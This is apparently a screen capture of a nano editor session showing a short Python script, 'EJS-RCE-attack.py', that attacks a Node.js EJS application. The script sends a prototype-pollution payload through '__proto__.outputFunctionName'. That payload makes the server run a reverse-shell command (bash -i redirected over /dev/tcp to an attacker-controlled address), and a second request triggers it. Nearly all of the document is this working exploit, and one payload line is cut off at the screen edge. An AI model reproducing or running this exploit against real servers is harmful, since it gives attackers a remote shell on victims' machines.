 GNU nano 6.4 EJS-RCE-attack.py *
##############################################################
# Run this .py to perform EJS-RCE attack
# referenced from
# https://blog.p6.is/Real-World-JS-1/
#
# Timothy, 10 November 2020
##############################################################
### imports
import requests
### commands to run on victim machine
cmd = 'bash -c "bash -i &> /dev/tcp/192.168.100.5/9991 0>&1"'
print("Starting Attack...")
### pollute
requests.post('http://192.168.1.108:5555', files = {'__proto__.outputFunctionName': (
None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');>
### execute command
requests.get('http://192.168.1.108:5555')
print("Finished!")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line